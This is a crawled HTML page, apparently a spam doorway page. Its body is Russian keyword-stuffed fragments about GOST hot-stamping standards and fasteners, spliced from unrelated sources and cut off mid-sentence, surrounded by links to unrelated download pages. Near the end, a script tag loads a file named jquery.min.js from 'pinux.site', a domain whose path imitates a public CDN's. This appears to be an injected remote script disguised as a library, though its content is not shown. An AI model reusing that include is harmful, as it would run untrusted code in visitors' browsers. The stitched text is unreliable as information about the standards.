

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeshoonahp.nicoleleffel.com/invpi3-gost-goryachaya-shtampovka.html
body_size: 2735
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост горячая штамповка - aeshoonahp.nicoleleffel.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeshoonahp.nicoleleffel.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост горячая штамповка</h2>
                            </header>
                            <p>болты,саморезы,жд-крепеж,анкерный болт с гайкой,болт гост 7798-70,шуруп,проволока стальная. Фланцы нашего производства сертифицированы и проходят 100% контроль на соответствие технической документации. Горячая и холодная объемная штамповка от М5 до М110, холодная листовая штамповка. Название документа: ГОСТ 1759.4-87 (ИСО 898/1-78) Болты, винты и шпильки. Механические свойства и методы испытаний (с Изменением. БОЛТЫ, ВИНТЫ И ШПИЛЬКИ. МЕХАНИЧЕСКИЕ СВОЙСТВА И МЕТОДЫ ИСПЫТАНИЯ. ГОСТ 1759.4-87 (ИСО 898/1-78). Необходимость использовать тот или иной крепеж возникает в случае соединения воедино нескольких конструктивных деталей одного изделия. Закупки. Закупки проводятся постоянно — Арматура, электроприводы, штамповка, общие. Вес 1 метра полосы можно рассчитать самостоятельно по формуле: М метра погонного, кг =0,00785×a×b, где а и b — стандартные величины ширины и толщины ленты в миллиметрах. 
Гайки по ГОСТ 9064-75 и ОСТ 26-2041-96 - деталь резьбового соединения или винтовой передачи, имеющая отверстие с резьбой. Крепежная гайка в резьбовом соединении навинчивается Главная  Расчет болтовых соединений  1. Основные типы крепежных деталей. Для разъемных. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="invpi3-knigi-stalker-tht-skachat-besplatno.html">Книги сталкер тхт скачать бесплатно</a></li>
                                <li><a href="invpi3-shema-raspolozheniya-pochek-cheloveka.html">Схема расположения почек человека</a></li>
                                <li><a href="invpi3-raspisanie-poezda-rostov-na-donu-dnepropetrovsk.html">Расписание поезда ростов на дону днепропетровск</a></li>
                                <li><a href="invpi3-tri-zhizni.html">Три жизни</a></li>
                                <li><a href="invpi3-skachat-pou-na-android-poslednyuyu-versiyu.html">Скачать pou на андроид последнюю версию</a></li>
                                <li><a href="invpi3-podkova-slovar.html">Подкова словарь</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-pesnya-lyzhi-skachat-besplatno.html">Песня лыжи скачать бесплатно</a></li>
                                            <li><a href="invpi3-skachat-cmd-dlya-android.html">Скачать cmd для андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-mod-na-maynkraft-kotoryy-pokazyvaet-kraft-veschey.html">Мод на майнкрафт который показывает крафт вещей</a></li>
                                            <li><a href="invpi3-video-v-formate-h-263-skachat.html">Видео в формате h 263 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-skachat-kartinki-besplatno-kavkazskie.html">Скачать картинки бесплатно кавказские</a></li>
                                            <li><a href="invpi3-madam-gossekretar-skachat.html">Мадам госсекретарь скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-onlayn-prezentaciya-programma.html">Онлайн презентация программа</a></li>
                                            <li><a href="invpi3-muzyka-masha-i-medved-minusovka.html">Музыка маша и медведь минусовка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
